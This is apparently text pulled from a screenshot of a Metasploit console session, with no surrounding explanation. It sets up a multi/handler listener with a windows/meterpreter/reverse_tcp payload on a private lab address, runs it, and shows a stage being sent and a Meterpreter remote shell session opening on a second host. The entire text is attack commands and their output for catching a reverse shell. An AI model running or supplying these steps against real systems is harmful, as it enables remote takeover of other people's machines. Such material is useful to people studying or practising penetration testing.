 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.188.130
lhost => 192.168.188.130
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.130:12345
[*] Sending stage (175686 bytes) to 192.168.188.131
[*] Meterpreter session 1 opened (192.168.188.130:12345 -> 192.168.188.131:49294) at 2022-11-25 04:33:53 -0500
meterpreter >